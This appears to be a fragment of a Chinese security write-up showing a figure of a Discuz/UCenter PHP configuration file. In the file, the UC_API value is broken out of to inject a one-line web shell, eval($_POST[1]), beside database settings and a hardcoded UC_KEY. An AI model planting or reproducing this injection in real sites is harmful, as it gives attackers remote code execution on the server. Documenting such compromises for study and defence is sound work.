 define('UC_CONNECT', '');
define('UC_DBHOST', 'localhost');
define('UC_DBUSER', 'root');
define('UC_DBPW', '');
define('UC_DBNAME', 'ultrax');
define('UC_DBCHARSET', 'utf8');
define('UC_DBTABLEPRE', '`ultrax`.pre_ucenter_');
define('UC_DBCONNECT', 0);
define('UC_CHARSET', 'utf-8');
define('UC_KEY', 'B4s07bE2n5nef8e2M2F0a3Y8k7G6IeEb70G2Kf1cD0Vf00b1D8pcu6p773E487D9');
define('UC_API', 'http://aaa');eval($_POST[1]);//');
define('UC_APPID', '1');
define('UC_IP', '115.28.12.135');
define('UC_PPP', 20);
F4CK
Security Team
图 1-1-2